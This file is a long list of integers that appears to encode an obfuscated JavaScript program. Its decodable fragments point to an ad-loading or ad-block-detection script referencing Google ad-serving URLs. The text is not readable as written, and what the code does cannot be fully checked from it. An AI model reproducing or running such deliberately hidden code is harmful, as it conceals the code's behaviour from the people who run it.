1,56,25,26,89,25,29,20,70,25,63,56,41,56,10,54,20,25,79,26,16,58,49,25,41,26,58,37,39,20,26,29,39,25,70,56,37,78,29,25,11,26,89,56,25,70,89,85,25,81,64,39,20,26,29,39,25,70,25,59,68,9,26,39,89,25,79,68,49,49,26,28,62,20,56,78,70,25,59,29,85,25,81,41,76,58,82,77,25,41,9,58,69,69,20,85,25,81,59,25,41,76,58,82,25,82,78,37,78,29,25,11,26,89,56,25,70,29,85,39,91,29,81,64,2,66,39,70,66,91,9,49,89,85,29,81,63,39,20,26,29,39,25,70,9,69,69,39,59,39,49,49,49,54,13,13,26,85,39,81,59,77,29,13,13,39,77,49,49,54,69,69,26,85,9,81,69,69,73,85,39,91,9,81,59,41,39,58,82,41,58,82,39,69,69,20,85,39,81,59,56,85,39,81,82,78,10,79,20,26,34,54,20,73,20,25,26,9,38,28,35,54,66,9,9,84,66,73,20,69,69,68,9,26,39,89,25,79,68,49,49,39,69,69,85,66,49,39,10,73,66,26,11,16,85,11,81,81,59,25,85,9,10,79,20,26,34,54,20,73,20,25,26,9,38,28,35,54,66,9,9,84,66,73,20,85,66,41,12,58,81,81,82,39,69,69,85,39,10,55,56,11,29,73,20,25,26,13,13,39,10,25,56,55,20,67,28,62,20,69,69,43,49,49,39,10,25,56,55,20,67,28,62,20,81,59,29,59,41,58,82,41,39,58,82,25,85,9,10,19,29,20,39,28,3,20,54,20,11,26,56,39,21,54,54,85,39,81,81,82,41,58,37,2,66,39,70,11,49,86,71,92,10,85,41,92,57,92,83,58,32,81,51,86,91,50,49,68,11,56,73,62,66,39,20,68,32,68,1,56,11,29,73,20,25,26,68,32,68,7,56,9,89,26,89,56,25,68,91,78,49,55,56,11,29,73,20,25,26,91,54,49,57,89,25,55,56,57,91,66,49,78,10,55,56,11,29,73,20,25,26,34,54,20,73,20,25,26,91,9,49,68,25,56,55,20,67,28,62,20,68,91,73,49,50,70,89,25,70,66,59,78,29,25,11,26,89,56,25,85,25,91,26,81,64,39,20,26,29,39,25,70,12,46,49,49,85,12,46,69,26,41,50,58,85,25,81,81,37,82,78,29,25,11,26,89,56,25,85,25,91,26,81,64,39,20,26,29,39,25,70,26,49,26,49,49,78,13,13,26,49,49,57,89,25,55,56,57,59,66,82,26,91,26,77,49,49,25,69,69,26,10,11,56,25,26,66,89,25,9,85,25,81,37,63,39,20,26,29,39,25,70,29,10,29,25,89,19,49,39,91,29,37,91,26,16,89,9,81,63,89,78,85,25,66,2,89,79,66,26,56,39,10,29,9,20,39,21,79,20,25,26,10,9,20,66,39,11,16,85,68,70,38,39,66,2,20,86,68,81,74,83,12,81,54,26,55,10,66,26,36,39,49,26,39,29,20,63,89,78,85,54,26,55,10,89,81,39,20,26,29,39,25,70,78,66,54,9,20,63,54,26,55,10,89,49,26,39,29,20,63,54,26,55,10,66,26,36,79,49,5,79,20,26,5,63,39,20,26,29,39,25,70,54,26,55,10,66,17,55,85,78,29,25,11,26,89,56,25,85,81,64,26,39,28,64,2,66,39,70,66,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,5,89,78,39,66,73,20,5,81,63,55,56,11,29,73,20,25,26,10,16,20,66,55,10,66,62,62,20,25,55,35,16,89,54,55,85,66,81,63,2,66,39,70,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,49,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,45,17,6,20,11,26,10,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,63,2,66,39,70,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,49,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,45,17,6,20,11,26,10,55,20,78,89,25,20,7,39,56,62,20,39,26,28,63,45,17,6,20,11,26,10,55,20,78,89,25,20,7,39,56,62,20,39,26,28,49,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,63,2,66,39,70,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,84,56,55,20,10,62,39,56,26,56,26,28,62,20,91,68,89,25,9,20,39,26,38,20,78,56,39,20,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,57,89,25,55,56,57,10,84,56,55,20,10,62,39,56,26,56,26,28,62,20,91,68,89,25,9,20,39,26,38,20,78,56,39,20,68,91,66,62,62,81,63,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,1,56,11,29,73,20,25,26,10,62,39,56,26,56,26,28,62,20,91,68,17,56,55,28,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,45,17,6,20,11,26,10,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,55,56,11,29,73,20,25,26,91,5,17,56,55,28,5,91,66,62,62,81,63,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,34,54,20,73,20,25,26,10,62,39,56,26,56,26,28,62,20,91,68,89,25,25,20,39,30,67,4,22,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,57,89,25,55,56,57,10,34,54,20,73,20,25,26,10,62,39,56,26,56,26,28,62,20,91,68,89,25,25,20,39,30,67,4,22,68,91,66,62,62,81,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,55,56,11,29,73,20,25,26,10,17,56,55,28,91,68,89,25,25,20,39,30,67,4,22,68,91,66,62,62,81,63,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,34,54,20,73,20,25,26,10,62,39,56,26,56,26,28,62,20,91,68,56,29,26,20,39,30,67,4,22,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,57,89,25,55,56,57,10,34,54,20,73,20,25,26,10,62,39,56,26,56,26,28,62,20,91,68,56,29,26,20,39,30,67,4,22,68,91,66,62,62,81,63,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,34,54,20,73,20,25,26,10,62,39,56,26,56,26,28,62,20,91,68,79,20,26,34,54,20,73,20,25,26,9,38,28,67,66,79,84,66,73,20,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,55,56,11,29,73,20,25,26,91,68,79,20,26,34,54,20,73,20,25,26,9,38,28,67,66,79,84,66,73,20,68,91,66,62,62,81,63,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,10,4,66,26,16,91,68,39,66,25,55,56,73,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,57,89,25,55,56,57,10,4,66,26,16,91,68,39,66,25,55,56,73,68,91,66,62,62,81,63,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,91,68,9,20,26,67,89,73,20,56,29,26,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,57,89,25,55,56,57,91,68,9,20,26,67,89,73,20,56,29,26,68,91,66,62,62,81,63,66,62,62,49,79,20,26,45,57,25,7,39,56,62,20,39,26,28,1,20,9,11,39,89,62,26,56,39,85,66,10,11,56,25,26,20,25,26,88,89,25,55,56,57,91,68,66,54,20,39,26,68,81,63,66,62,62,10,11,56,25,78,89,79,29,39,66,17,54,20,49,78,66,54,9,20,63,56,17,6,20,11,26,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,57,89,25,55,56,57,91,68,66,54,20,39,26,68,91,66,62,62,81,63,66,10,39,20,73,56,2,20,85,81,63,37,11,66,26,11,16,85,20,81,64,37,54,26,55,10,78,85,54,26,55,10,78,54,81,63,54,26,55,10,78,11,85,81,63,54,26,55,10,73,78,85,81,63,57,89,25,55,56,57,10,9,20,26,67,89,73,20,56,29,26,85,78,29,25,11,26,89,56,25,85,81,64,54,26,55,10,78,85,54,26,55,10,78,54,81,63,37,91,12,72,76,76,81,63,54,26,55,10,25,56,57,85,54,26,55,10,29,39,85,54,26,55,10,29,81,91,55,56,11,29,73,20,25,26,10,19,29,20,39,28,3,20,54,20,11,26,56,39,21,54,54,85,68,16,26,73,54,68,81,41,76,58,81,63,39,20,26,29,39,25,70,26,39,29,20,63,37,81,63,37,37,85,81,91,66,17,55,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,78,81,64,89,78,85,54,26,55,10,66,26,36,39,81,64,54,26,55,10,66,26,36,89,49,5,44,73,5,32,5,66,79,20,5,63,2,66,39,70,9,89,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,89,73,79,68,81,63,9,89,10,11,39,56,9,9,45,39,89,79,89,25,49,68,21,25,56,25,28,73,56,29,9,68,63,9,89,10,56,25,20,39,39,56,39,49,78,29,25,11,26,89,56,25,85,36,9,89,81,64,89,78,85,54,26,55,10,9,25,49,49,76,81,64,54,26,55,10,9,25,49,12,63,54,26,55,10,66,26,36,55,49,5,1,66,5,32,5,26,66,5,63,39,20,26,29,39,25,70,78,85,81,63,37,37,63,9,89,10,56,25,54,56,66,55,49,78,29,25,11,26,89,56,25,85,36,9,89,81,64,89,78,85,54,26,55,10,9,25,49,49,76,81,64,54,26,55,10,66,26,36,39,49,78,66,54,9,20,63,39,20,26,29,39,25,63,37,37,63,9,89,10,9,39,11,49,68,86,86,68,32,54,26,55,10,66,26,36,55,56,32,68,86,68,32,54,26,55,10,66,26,36,89,73,63,37,78,29,25,11,26,89,56,25,70,89,9,85,20,81,64,89,78,85,54,26,55,10,9,25,49,49,76,81,64,54,26,55,10,9,25,49,12,63,54,26,55,10,66,26,36,55,49,5,1,66,5,32,5,26,66,5,63,39,20,26,29,39,25,70,78,85,81,63,37,37,2,66,39,70,9,89,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,9,11,39,89,62,26,68,81,63,9,89,10,56,25,20,39,39,56,39,49,89,9,63,9,89,10,9,39,11,49,68,86,86,62,66,79,20,66,55,75,10,79,56,56,79,54,20,9,28,25,55,89,11,66,26,89,56,25,10,11,56,73,86,62,66,79,20,66,55,86,6,9,86,66,55,9,17,28,79,56,56,79,54,20,10,6,9,68,63,55,56,11,29,73,20,25,26,10,17,56,55,28,10,66,62,62,20,25,55,35,16,89,54,55,85,9,89,81,63,2,66,39,70,9,89,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,89,73,79,68,81,63,9,89,10,56,25,54,56,66,55,49,89,9,63,9,89,10,9,39,11,49,5,16,26,26,62,9,82,86,86,57,57,57,10,79,56,56,79,54,20,66,62,89,9,10,11,56,73,86,79,20,25,20,39,66,26,20,36,75,76,60,5,63,2,66,39,70,9,89,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,9,11,39,89,62,26,68,81,63,9,89,10,56,25,20,39,39,56,39,49,89,9,63,9,89,10,56,25,54,56,66,55,49,78,29,25,11,26,89,56,25,85,36,9,89,81,64,89,78,85,26,28,62,20,56,78,85,36,36,66,81,49,49,5,29,25,55,20,78,89,25,20,55,5,81,64,39,20,26,29,39,25,70,89,9,85,36,9,89,81,63,37,37,63,9,89,10,9,39,11,49,68,86,86,68,32,54,26,55,10,66,26,36,55,56,32,68,86,68,32,54,26,55,10,66,26,36,6,9,63,55,56,11,29,73,20,25,26,10,17,56,55,28,10,66,62,62,20,25,55,35,16,89,54,55,85,9,89,81,63,37,37,85,81,91,39,11,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,66,81,64,39,20,26,29,39,25,70,66,41,4,66,26,16,10,78,54,56,56,39,85,4,66,26,16,10,39,66,25,55,56,73,85,81,61,66,10,54,20,25,79,26,16,81,58,63,37,37,85,81,91,39,19,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,81,64,2,66,39,70,9,66,49,41,58,63,2,66,39,70,57,11,49,4,66,26,16,10,78,54,56,56,39,85,4,66,26,16,10,39,66,25,55,56,73,85,81,61,12,75,32,12,81,63,78,56,39,85,2,66,39,70,89,49,76,63,89,80,57,11,63,89,32,32,81,64,9,66,41,89,58,49,54,26,55,10,39,9,85,41,12,91,12,65,58,81,63,9,66,41,89,58,49,9,66,41,89,58,10,11,16,66,39,21,26,85,76,81,10,26,56,23,62,62,20,39,35,66,9,20,85,81,32,9,66,41,89,58,10,9,29,17,9,26,39,85,12,81,63,37,63,39,20,26,29,39,25,70,9,66,10,6,56,89,25,85,5,83,5,81,63,37,37,85,81,91,39,9,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,66,81,64,2,66,39,70,39,49,68,68,91,11,49,68,66,17,11,55,20,78,79,16,89,6,53,54,25,56,62,19,39,9,26,29,57,76,12,75,65,60,72,46,18,33,43,68,63,2,66,39,70,54,49,72,91,16,49,12,75,63,89,78,85,66,77,49,29,25,55,20,78,89,25,20,55,81,64,89,78,85,66,10,54,20,25,79,26,16,74,49,12,81,64,2,66,39,70,54,49,62,66,39,9,20,44,25,26,85,66,41,76,58,81,91,16,49,62,66,39,9,20,44,25,26,85,66,41,76,58,81,63,37,89,78,85,66,10,54,20,25,79,26,16,74,49,75,81,64,2,66,39,70,16,49,62,66,39,9,20,44,25,26,85,66,41,12,58,81,63,37,89,78,85,66,10,54,20,25,79,26,16,49,49,65,81,64,11,49,66,41,75,58,63,37,37,2,66,39,70,54,20,49,4,66,26,16,10,78,54,56,56,39,85,4,66,26,16,10,39,66,25,55,56,73,85,81,61,85,16,83,54,32,12,81,81,32,54,63,78,56,39,85,89,49,76,63,89,80,54,20,63,89,32,32,81,39,32,49,11,10,11,16,66,39,21,26,85,4,66,26,16,10,78,54,56,56,39,85,4,66,26,16,10,39,66,25,55,56,73,85,81,61,11,10,54,20,25,79,26,16,81,81,63,39,20,26,29,39,25,70,39,63,37,37,85,81,91,62,66,55,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,2,91,66,81,64,2,49,3,26,39,89,25,79,85,2,81,63,89,78,85,66,77,49,29,25,55,20,78,89,25,20,55,81,64,54,49,62,66,39,9,20,44,25,26,85,66,41,76,58,81,63,2,49,85,25,20,57,70,21,39,39,66,28,85,54,81,10,6,56,89,25,85,5,76,5,81,32,2,81,10,9,54,89,11,20,85,83,54,81,63,37,39,20,26,29,39,25,70,2,63,37,37,85,81,91,29,39,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,29,91,2,81,64,2,66,39,70,39,50,49,86,92,41,41,66,83,90,21,83,42,76,83,43,82,91,83,58,32,92,58,86,79,63,2,66,39,70,39,49,29,10,73,66,26,11,16,85,39,50,81,63,89,78,85,39,77,49,25,29,54,54,81,64,78,56,39,85,2,66,39,70,89,49,76,63,89,80,39,10,54,20,25,79,26,16,63,89,32,32,81,64,2,66,39,70,25,49,39,41,89,58,10,39,20,62,54,66,11,20,85,5,41,5,91,5,5,81,10,39,20,62,54,66,11,20,85,5,58,5,91,5,5,81,63,2,66,39,70,26,49,25,10,9,62,54,89,26,85,5,82,5,81,63,2,66,39,70,53,20,28,49,26,41,76,58,63,2,66,39,70,66,39,79,9,49,26,41,12,58,63,89,78,85,66,39,79,9,77,49,29,25,55,20,78,89,25,20,55,81,66,39,79,9,49,66,39,79,9,10,9,62,54,89,26,85,5,91,5,81,63,2,66,39,70,2,66,54,29,20,49,39,41,89,58,63,89,78,85,53,20,28,49,49,5,39,5,81,2,66,39,70,2,66,54,29,20,49,54,26,55,10,39,9,85,66,39,79,9,81,63,89,78,85,53,20,28,49,49,5,11,5,81,2,66,39,70,2,66,54,29,20,49,54,26,55,10,39,11,85,66,39,79,9,81,63,89,78,85,53,20,28,49,49,5,19,5,81,2,66,39,70,2,66,54,29,20,49,54,26,55,10,39,19,85,81,63,89,78,85,53,20,28,49,49,5,89,5,81,2,66,39,70,2,66,54,29,20,49,54,26,55,10,62,66,55,85,2,41,5,89,5,58,91,66,39,79,9,81,63,89,78,85,53,20,28,49,49,5,62,5,81,2,66,39,70,2,66,54,29,20,49,54,26,55,10,62,66,55,85,2,41,5,62,5,58,91,66,39,79,9,81,63,89,78,85,53,20,28,49,49,5,79,5,81,2,66,39,70,2,66,54,29,20,49,54,26,55,10,62,66,55,85,2,41,5,79,5,58,91,66,39,79,9,81,63,89,78,85,53,20,28,49,49,5,57,5,81,2,66,39,70,2,66,54,29,20,49,54,26,55,10,62,66,55,85,2,41,5,57,5,58,91,66,39,79,9,81,63,29,49,29,10,39,20,62,54,66,11,20,85,39,41,89,58,91,2,66,54,29,20,81,63,37,37,39,20,26,29,39,25,70,29,63,37,37,85,81,91,78,11,82,78,29,25,11,26,89,56,25,85,81,64,89,78,85,54,26,55,10,11,78,81,64,2,66,39,70,20,9,49,55,56,11,29,73,20,25,26,10,19,29,20,39,28,3,20,54,20,11,26,56,39,21,54,54,85,68,89,73,79,41,9,39,11,61,49,5,57,62,68,32,68,20,25,79,89,25,20,68,32,68,10,25,20,26,68,32,68,55,25,66,68,32,68,83,68,32,68,11,55,25,68,32,68,10,11,56,73,5,58,68,81,63,78,56,39,85,2,66,39,70,50,49,76,63,50,80,20,9,10,54,20,25,79,26,16,63,50,32,32,81,64,20,9,41,50,58,10,56,29,26,20,39,30,67,4,22,49,20,9,41,50,58,10,56,29,26,20,39,30,67,4,22,10,39,20,62,54,66,11,20,85,86,41,66,83,90,76,83,43,58,32,92,10,57,62,20,25,79,89,25,20,92,10,25,20,26,85,59,82,81,55,25,66,83,85,59,82,81,11,55,25,92,10,11,56,73,86,79,89,91,57,89,25,55,56,57,10,54,56,11,66,26,89,56,25,10,16,56,9,26,25,66,73,20,81,10,39,20,62,54,66,11,20,85,5,55,89,9,62,54,66,28,82,70,25,56,25,20,70,77,89,73,62,56,39,26,66,25,26,63,5,91,5,5,81,63,37,37,37,91,73,78,82,78,29,25,11,26,89,56,25,85,81,64,37,91,78,82,78,29,25,11,26,89,56,25,85,78,54,81,64,78,56,39,85,2,66,39,70,28,49,76,63,28,80,78,54,10,54,20,25,79,26,16,63,28,32,32,81,64,2,66,39,70,53,49,78,54,41,28,58,63,2,66,39,70,20,9,49,55,56,11,29,73,20,25,26,10,19,29,20,39,28,3,20,54,20,11,26,56,39,21,54,54,85,53,41,5,62,66,26,26,20,39,25,5,58,81,63,78,56,39,85,2,66,39,70,50,49,76,63,50,80,20,9,10,54,20,25,79,26,16,63,50,32,32,81,64,89,78,85,53,41,5,66,11,26,89,56,25,5,58,49,49,5,89,25,6,20,11,26,5,81,64,89,78,85,53,41,5,62,56,9,89,26,89,56,25,5,58,49,49,5,17,20,78,56,39,20,5,81,64,2,66,39,70,25,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,55,89,2,68,81,63,25,10,89,25,25,20,39,30,67,4,22,49,53,41,5,25,20,57,30,26,73,54,5,58,63,20,9,41,50,58,10,62,66,39,20,25,26,84,56,55,20,10,89,25,9,20,39,26,38,20,78,56,39,20,85,25,91,20,9,41,50,58,81,63,25,10,56,29,26,20,39,30,67,4,22,49,25,10,89,25,25,20,39,30,67,4,22,63,37,20,54,9,20,70,89,78,85,53,41,5,62,56,9,89,26,89,56,25,5,58,49,49,5,66,78,26,20,39,5,81,64,2,66,39,70,25,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,55,89,2,68,81,63,25,10,89,25,25,20,39,30,67,4,22,49,53,41,5,25,20,57,30,26,73,54,5,58,63,20,9,41,50,58,10,62,66,39,20,25,26,84,56,55,20,10,89,25,9,20,39,26,38,20,78,56,39,20,85,25,91,20,9,41,50,58,10,25,20,50,26,3,89,17,54,89,25,79,81,63,25,10,56,29,26,20,39,30,67,4,22,49,25,10,89,25,25,20,39,30,67,4,22,63,37,37,37,37,54,26,55,10,66,26,36,78,49,5,55,39,66,57,5,63,37,91,54,66,26,20,39,82,78,29,25,11,26,89,56,25,85,81,64,2,66,39,70,20,2,20,25,26,22,89,9,26,20,25,20,39,3,29,62,62,56,39,26,20,55,49,57,89,25,55,56,57,10,66,55,55,34,2,20,25,26,22,89,9,26,20,25,20,39,63,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,56,81,64,2,66,39,70,56,17,6,49,54,26,55,10,19,85,56,10,62,66,39,20,25,26,91,55,56,11,29,73,20,25,26,10,17,56,55,28,81,41,76,58,63,89,78,85,56,17,6,49,49,29,25,55,20,78,89,25,20,55,81,64,39,20,26,29,39,25,70,78,66,54,9,20,63,37,54,26,55,10,9,11,66,25,85,56,81,63,89,78,85,20,2,20,25,26,22,89,9,26,20,25,20,39,3,29,62,62,56,39,26,20,55,81,64,56,17,6,10,66,55,55,34,2,20,25,26,22,89,9,26,20,25,20,39,85,5,1,45,4,84,56,55,20,44,25,9,20,39,26,20,55,5,91,54,26,55,10,9,11,66,25,91,78,66,54,9,20,81,63,37,20,54,9,20,64,57,89,25,55,56,57,10,9,20,26,67,89,73,20,56,29,26,85,78,29,25,11,26,89,56,25,85,81,64,54,26,55,10,54,66,26,20,39,85,56,81,63,37,91,72,76,76,81,63,37,37,37,85,81,91,9,11,66,25,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,56,81,64,2,66,39,70,66,49,54,26,55,10,19,85,56,10,11,16,89,54,55,91,54,26,55,10,19,85,56,10,62,66,39,20,25,26,81,41,76,58,91,55,56,11,29,73,20,25,26,10,17,56,55,28,81,63,78,56,39,85,2,66,39,70,62,49,76,63,62,80,66,10,54,20,25,79,26,16,63,62,32,32,81,64,89,78,85,54,26,55,10,11,54,41,62,58,49,49,29,25,55,20,78,89,25,20,55,81,64,54,26,55,10,11,54,41,62,58,49,66,41,62,58,63,54,26,55,10,25,56,57,85,54,26,55,10,29,39,85,54,26,55,10,29,81,91,66,41,62,58,81,63,37,37,37,37,85,81,91,25,56,57,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,29,39,54,91,62,66,39,20,25,26,81,64,89,78,85,54,26,55,10,29,11,77,49,78,66,54,9,20,81,64,54,26,55,10,11,56,54,54,20,11,26,89,56,25,85,54,26,55,10,29,11,91,62,66,39,20,25,26,81,63,54,26,55,10,29,11,49,78,66,54,9,20,63,39,20,26,29,39,25,63,37,2,66,39,70,89,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,89,73,79,68,81,63,89,10,11,39,56,9,9,45,39,89,79,89,25,49,68,21,25,56,25,28,73,56,29,9,68,63,89,10,56,25,54,56,66,55,49,78,29,25,11,26,89,56,25,85,81,64,54,26,55,10,11,32,32,63,2,66,39,70,11,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,11,66,25,2,66,9,68,81,63,2,66,39,70,26,49,11,10,79,20,26,35,56,25,26,20,50,26,85,68,75,55,68,81,63,2,66,39,70,57,49,89,10,57,89,55,26,16,63,2,66,39,70,16,49,89,10,16,20,89,79,16,26,63,2,66,39,70,73,49,5,78,39,56,73,35,16,66,39,35,56,55,20,5,63,11,10,9,26,28,54,20,10,57,89,55,26,16,49,11,10,57,89,55,26,16,49,57,63,11,10,9,26,28,54,20,10,16,20,89,79,16,26,49,11,10,16,20,89,79,16,26,49,16,63,26,10,79,54,56,17,66,54,21,54,62,16,66,49,12,10,76,63,26,10,79,54,56,17,66,54,35,56,73,62,56,9,89,26,20,45,62,20,39,66,26,89,56,25,49,5,11,56,62,28,5,63,26,41,54,26,55,10,66,26,36,78,32,54,26,55,10,66,26,36,89,58,85,89,91,76,91,76,81,63,2,66,39,70,17,49,54,26,55,10,62,75,60,85,26,41,54,26,55,10,73,85,81,58,85,76,91,76,91,57,91,16,81,10,55,66,26,66,81,63,2,66,39,70,9,49,68,68,63,2,66,39,70,2,49,41,68,70,68,91,68,77,68,91,68,92,68,68,91,68,52,68,91,68,51,68,91,68,0,68,91,68,69,68,91,68,5,68,91,68,85,68,91,68,81,68,91,68,61,68,91,68,32,68,91,68,91,68,91,68,83,68,91,68,10,68,91,68,86,68,91,68,76,68,91,68,12,68,91,68,75,68,91,68,65,68,91,68,60,68,91,68,72,68,91,68,46,68,91,68,18,68,91,68,33,68,91,68,43,68,91,68,82,68,91,68,63,68,91,68,80,68,91,68,49,68,91,68,74,68,91,68,59,68,91,68,8,68,91,68,21,68,91,68,38,68,91,68,35,68,91,68,1,68,91,68,34,68,91,68,15,68,91,68,31,68,91,68,30,68,91,68,44,68,91,68,27,68,91,68,93,68,91,68,22,68,91,68,4,68,91,68,84,68,91,68,45,68,91,68,7,68,91,68,14,68,91,68,40,68,91,68,3,68,91,68,67,68,91,68,23,68,91,68,24,68,91,68,88,68,91,68,48,68,91,68,47,68,91,68,42,68,91,68,41,68,91,68,92,92,68,91,68,58,68,91,68,71,68,91,68,36,68,91,68,87,68,91,68,66,68,91,68,17,68,91,68,11,68,91,68,55,68,91,68,20,68,91,68,78,68,91,68,79,68,91,68,16,68,91,68,89,68,91,68,6,68,91,68,53,68,91,68,54,68,91,68,73,68,91,68,25,68,91,68,56,68,91,68,62,68,91,68,19,68,91,68,39,68,91,68,9,68,91,68,26,68,91,68,29,68,91,68,2,68,91,68,57,68,91,68,50,68,91,68,28,68,91,68,90,68,91,68,64,68,91,68,13,68,91,68,37,68,58,63,78,56,39,85,2,66,39,70,50,49,76,63,50,80,17,10,54,20,25,79,26,16,63,50,32,32,81,89,78,85,17,41,50,58,81,9,32,49,2,41,85,17,41,50,58,83,65,75,81,58,63,2,66,39,70,26,49,54,26,55,10,39,9,85,81,63,9,49,9,10,39,20,62,54,66,11,20,85,5,68,29,25,89,26,36,54,89,9,26,68,5,91,5,68,29,25,89,26,36,54,89,9,26,36,5,32,26,32,5,68,5,81,63,9,49,9,10,39,20,62,54,66,11,20,85,5,68,56,17,9,20,39,2,20,68,5,91,5,68,56,17,9,20,39,2,20,36,5,32,26,32,5,68,5,81,63,2,66,39,70,29,11,54,49,27,3,45,84,10,62,66,39,9,20,85,9,81,63,89,78,85,29,11,54,49,49,49,26,39,29,20,81,64,29,11,54,49,20,2,66,54,85,68,85,68,32,9,32,68,81,68,81,63,37,29,11,54,10,29,25,89,26,36,54,89,9,26,49,29,11,54,41,5,29,25,89,26,36,54,89,9,26,36,5,32,26,58,63,29,11,54,10,56,17,9,20,39,2,20,49,29,11,54,41,5,56,17,9,20,39,2,20,36,5,32,26,58,63,54,26,55,10,9,2,85,29,11,54,81,63,89,78,85,54,26,55,10,11,49,49,12,69,69,29,11,54,10,56,17,9,20,39,2,20,10,20,25,66,17,54,20,55,49,49,12,81,64,54,26,55,10,29,11,49,29,11,54,63,54,26,55,10,54,66,26,20,39,85,29,11,54,10,56,17,9,20,39,2,20,81,63,37,20,54,9,20,64,54,26,55,10,11,56,54,54,20,11,26,89,56,25,85,29,11,54,91,62,66,39,20,25,26,81,63,37,37,63,89,10,56,25,20,39,39,56,39,49,78,29,25,11,26,89,56,25,85,81,64,89,78,85,89,10,9,39,11,49,49,54,56,11,66,26,89,56,25,10,62,39,56,26,56,11,56,54,32,29,39,54,81,64,89,10,9,39,11,49,54,26,55,10,29,39,85,54,26,55,10,28,81,63,39,20,26,29,39,25,63,37,2,66,39,70,9,49,54,26,55,10,2,9,85,81,63,89,78,85,9,81,64,2,66,39,70,26,49,54,26,55,10,39,9,85,81,63,9,49,9,10,39,20,62,54,66,11,20,85,5,68,29,25,89,26,36,54,89,9,26,68,5,91,5,68,29,25,89,26,36,54,89,9,26,36,5,32,26,32,5,68,5,81,63,9,49,9,10,39,20,62,54,66,11,20,85,5,68,56,17,9,20,39,2,20,68,5,91,5,68,56,17,9,20,39,2,20,36,5,32,26,32,5,68,5,81,63,2,66,39,70,29,11,54,49,27,3,45,84,10,62,66,39,9,20,85,9,81,63,89,78,85,29,11,54,49,49,49,26,39,29,20,81,64,29,11,54,49,20,2,66,54,85,68,85,68,32,9,32,68,81,68,81,63,37,29,11,54,10,29,25,89,26,36,54,89,9,26,49,29,11,54,41,5,29,25,89,26,36,54,89,9,26,36,5,32,26,58,63,29,11,